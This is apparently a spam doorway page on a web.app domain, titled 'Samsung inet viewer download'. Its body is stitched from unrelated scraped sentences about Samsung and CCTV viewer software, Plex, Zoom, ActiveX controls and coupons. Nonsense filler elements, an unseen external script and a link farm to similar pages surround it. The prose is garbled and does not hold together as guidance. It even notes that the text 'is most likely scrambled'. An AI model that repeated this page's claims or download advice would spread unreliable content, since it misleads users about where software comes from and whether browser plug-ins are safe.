

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ginkhannscubvan.web.app/305.html
body_size: 3361
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ginkhannscubvan.web.app/305.html" /><title>Samsung inet viewer download</title><script src="https://ginkhannscubvan.web.app/64e61g72.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="procsawer"></div><div class="enechas" id="gotdeadsro"></div><div class="biecoalyg"></div><!-- rganmemen --><!-- rinwaduc --><div class="ertahy"></div><!-- pomfleates --><div class="pertemas" id="imesflic"></div><h1>Samsung inet viewer download</h1><div class="procsawer"></div><div class="enechas" id="gotdeadsro"></div><div class="biecoalyg"></div><!-- rganmemen --><!-- rinwaduc --><div class="ertahy"></div><!-- pomfleates --><div class="pertemas" id="imesflic"></div><!-- lalmepor --><div class="prosizpred" id="tahoran"></div><div class="paroce" id="imrenleo"></div><p>Download new and previously released drivers including support software, bios, utilities, firmware and patches for intel products. Download ipolis manager for pc windows 10 for free. Bikisoft samsung video converter is powerful and super fast video converting software for samsung devices. Hanwha techwin neti viewer cctv software specifications. Samsung drivers download for windows 10, 8, 7, xp, vista. Does anyone know where the download is for smart view 2. Groupon promo codes hp coupons microsoft promo codes samsung promo codes sprint promo codes target coupons.</p> <p>Samsung smartviewer mobile for android apk download. Samsung produces a wide variety of electronic devices, such as integrated circuit chips, hard drives, pc memory, laptops, desktops, tvs, mobile devices such as tablets and smartphones, and several other types of computer peripherals. To get answers more quickly and to learn about how logmein can help our communities, please visit our new logmein support site. Jan 11, 2020 ip camera viewer on 32bit and 64bit pcs. The samsung smart view app lets you enjoy content stored on your mobile and pc easily on your samsung smart tv, as well as letting you control the tv with your. Divis dvr is a leading digital surveillance and security equipments, specifically dvr manufacturing company dedicated to providing easy and knowledgeable purchase as well as reliable customer service.</p> <p>Plex may make downloadable software or a mobile applications available through or as a part of the plex solution for use in connection with your personal media management pms software. Neti viewer is the free monitoring program which enables the centralized monitoring of samsung techwins dvr and other network products. Samsung content viewer is a shareware software in the category miscellaneous developed by samsung. Again, the text is most likely scrambled, so it probably wont serve any real purpose. The app can be downloaded free of charge from the itunes store. Net viewer describes itself as an opportunity for users to expand their ability to surf the web.</p> <p>Net viewer also allows you to add additional bookmarks as you are browsing right into the software so you dont have to window in and out just to get something saved. Forgotten password please contact your representative in hanwha techwin europe to resend you your password. View and download samsung techwin user manual online. The samsung support homepage is your starting point for help with samsung products, featuring visual guides, manuals, support downloads, tech specs, troubleshooting. Samsung electronics is an electronic components manufacturer that was founded in 1969 and is based in south korea. Enter your hvac system model number to find all literature and enduser support files. Net viewer is a nifty piece of software that allows you to categorize your bookmarks without the hassle of digging through the traditional folders that the browser has you using. The download includes an sdk for developersthe remote viewer activex com control encapsulates code that is common to all remote control applications, the ability to capture screen images, and to simulate user interaction. Our goal is to make download center a valuable resource for you.</p> <p>You can your seagate nas into a fullfeatured nvr with surveillance manager app. Plex may make downloadable software or a mobile applications available through or as a part of the plex solution for use in connection with your personal media management. Have an apk file for an alpha, beta, or staged rollout update. Samsung smart viewer software free download samsung smart. Global download center samsung assumes no responsibility, and shall not be liable, in connection with whether any such products or services will be appropriate, functional or supported for the samsung products or services available in your country. Due to covid19, were experiencing a high number of customer calls and our wait times are longer than normal. To open a cache file to see it in its text form, just use a regular text editor like windows notepad or one of the many other free text editors available. Because of this, when you access a surveillance dvr or ip camera from internet explorer, you almost always have to enable your web browser to. Enable internet explorer to download active x controls for. Cctv camera pros specializes in supplying dvr security systems that include windows and mac viewer software, as well as mobile apps for iphone, ipad, and android. Download the latest version of smart view for android. Samsung neti viewer free download suggestions software advice. Samsung dvr software smart viewer samsung communications centre.</p> <p>How to download windows 10 for free, now that windows 7 is dead. Apr 06, 2020 how to download windows 10 for free, now that windows 7 is dead. Besides, view the entire catalog of hanwha techwin neti viewer cctv software. This download is licensed as freeware for the windows 32bit and 64bit operating system on a laptop or desktop pc from video capture software without restrictions. Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems. Remote viewer pc remote access is a pc remote control product, which enables you to control your computer remotely via any webbrowser. Pdf reader free for android is a free office document viewer for your.</p> <p>Cctv with a good quality dvr or nvr, a 247 alarm and alarm monitoring can be used to provided good protection for your business and its cctv surveillance systems. Most people looking for net i viewer samsung downloaded. This program gives users a wealth of options for customizing their internet experience, but many of. Smart viewer provides intuitive and simple user interface to monitor live feeds and recorded videos either directly from the cameras or nvr and dvr devices. Smartviewer is a complementary video management software that enables streamlined management and control of wisenet devices via the network. It gives you the ability to download multiple files at one time and download large files quickly and reliably. That documentation is provided upon purchase of the products andor upon download of the product firmware. It has an explorer like interface for easy browsing of images in any folder. The neti ware is high performance recording software for all samsung networkip cameras. Media server downloads plex media server for windows, mac. It was checked for updates 31 times by the users of our client application updatestar during the last month. Download inet viewer dvr for pc free download inet viewer dvr for pcmacwindows 7,8,10, nokia, blackberry, xiaomi, huawei, oppo free download inet viewer dvr android app, install android apk app for pc, download free android apk files at. Samsung smart viewer software free download samsung.</p> <p>You can rotate and crop images, adjust brightness, contrast etc. Samsung communications centre provides free 32ch neti viewer software to support samsung dvrs and other surveillance products. Just drop it below, fill in any details you know, and well do the rest. Find everything you need for any samsung hvac system past and present. The samsung support homepage is your starting point for help with samsung products, featuring visual guides, manuals, support downloads, tech specs, troubleshooting, and answers. Its impossible to provide this information because the neti viewer is not available for downloading or. Besides, view the entire catalog of hanwha techwin neti viewer v. Feb 04, 2017 great little app to let you browse the internet on your gear s3 these cool smartwatches are available from the amazon affiliate links below for usa buy the g. If you havent upgraded yet to windows 10, follow these simple steps. Samsung smartviewer is a free software to support a varied range of samsung dvrs that lets users to view the live video.</p> <p>Advanced ip scanner shows all network devices, gives you access to shared folders, and can even remotely switch computers off. Microsoft download manager is free and available for download now. Most video surveillance dvrs and network ip cameras that are accessed from internet explorer make use of active x controls. Using apkpure app to upgrade inet viewer dvr, fast, free and save your internet data. On android, you can use ml manager, which has builtin support for uploading to apkmirror. Cctv camera pros specializes in supplying dvr security systems that include windows and mac viewer software. The microsoft download manager solves these potential problems.</p> <p>Because of this, when you access a surveillance dvr or ip camera from internet explorer, you almost always have to enable your web browser to download signed andor unsigned active x controls. The eagle eye dvr inet viewer is an ios compatible iphoneipod touchipad only application. The following are the most up to date dvr viewer and other surveillance system software downloads. Samsung dvr web remote viewer free software download. Zoom rooms is the original softwarebased conference room solution used around the world in board, conference, huddle, and training rooms, as well as executive offices and classrooms. Get access to helpful solutions, howto guides, owners manuals, and product specifications for your 2015 led smart tv j4500 series from samsung us support. The latest version of samsung content viewer is currently unknown. With its friendly and simple user interface, you could easily download video and convert video to samsung mobile phone, samsung mp4 player and many other pmp.</p><div class="procsawer"></div><div class="enechas" id="gotdeadsro"></div><a href="https://ginkhannscubvan.web.app/195.html">195</a> <a href="https://ginkhannscubvan.web.app/1566.html">1566</a> <a href="https://ginkhannscubvan.web.app/302.html">302</a> <a href="https://ginkhannscubvan.web.app/494.html">494</a> <a href="https://ginkhannscubvan.web.app/352.html">352</a> <a href="https://ginkhannscubvan.web.app/1650.html">1650</a> <a href="https://ginkhannscubvan.web.app/371.html">371</a> <a href="https://ginkhannscubvan.web.app/586.html">586</a> <a href="https://ginkhannscubvan.web.app/365.html">365</a> <a href="https://ginkhannscubvan.web.app/601.html">601</a> <a href="https://ginkhannscubvan.web.app/11.html">11</a> <a href="https://ginkhannscubvan.web.app/1150.html">1150</a> <a href="https://ginkhannscubvan.web.app/232.html">232</a> <a href="https://ginkhannscubvan.web.app/328.html">328</a> <a href="https://ginkhannscubvan.web.app/292.html">292</a> <a href="https://ginkhannscubvan.web.app/492.html">492</a> <a href="https://ginkhannscubvan.web.app/1020.html">1020</a> <a href="https://ginkhannscubvan.web.app/869.html">869</a> <a href="https://ginkhannscubvan.web.app/615.html">615</a> <a href="https://ginkhannscubvan.web.app/316.html">316</a> <a href="https://ginkhannscubvan.web.app/1245.html">1245</a> <a href="https://ginkhannscubvan.web.app/670.html">670</a> <a href="https://ginkhannscubvan.web.app/156.html">156</a> <a href="https://ginkhannscubvan.web.app/698.html">698</a> <a href="https://ginkhannscubvan.web.app/218.html">218</a> <a href="https://ginkhannscubvan.web.app/1177.html">1177</a> <a href="https://ginkhannscubvan.web.app/1639.html">1639</a> <a href="https://ginkhannscubvan.web.app/121.html">121</a> <a href="https://ginkhannscubvan.web.app/359.html">359</a> <a href="https://ginkhannscubvan.web.app/881.html">881</a> <a href="https://ginkhannscubvan.web.app/1524.html">1524</a> <a href="https://ginkhannscubvan.web.app/408.html">408</a> <a href="https://ginkhannscubvan.web.app/1090.html">1090</a> <a href="https://ginkhannscubvan.web.app/1399.html">1399</a> <a href="https://ginkhannscubvan.web.app/307.html">307</a> <a href="https://ginkhannscubvan.web.app/104.html">104</a> <a href="https://ginkhannscubvan.web.app/681.html">681</a> <a href="https://ginkhannscubvan.web.app/1301.html">1301</a> <a href="https://ginkhannscubvan.web.app/299.html">299</a> <a href="https://veygiloute.web.app/1421.html">1421</a> <a href="https://tioviconka.web.app/1382.html">1382</a> <a href="https://milkbanvece.web.app/1333.html">1333</a> <a href="https://rearinridad.web.app/1162.html">1162</a> <a href="https://ericifid.web.app/241.html">241</a> <a href="https://sedojamta.web.app/809.html">809</a> <a href="https://trouvrismaking.web.app/1009.html">1009</a><div class="procsawer"></div><div class="enechas" id="gotdeadsro"></div><div class="biecoalyg"></div><!-- rganmemen --><!-- rinwaduc --><div class="ertahy"></div><!-- pomfleates --><div class="pertemas" id="imesflic"></div><!-- lalmepor --><div class="prosizpred" id="tahoran"></div><div class="paroce" id="imrenleo"></div><!-- ledaper --><div class="tiotadah" id="baconscho"></div><div class="sigritic"></div><!-- raitopma --><div class="tocharo" id="quiblubdie"></div><!-- tingvatos --><div class="pyrrgala" id="riemacon"></div></body></html>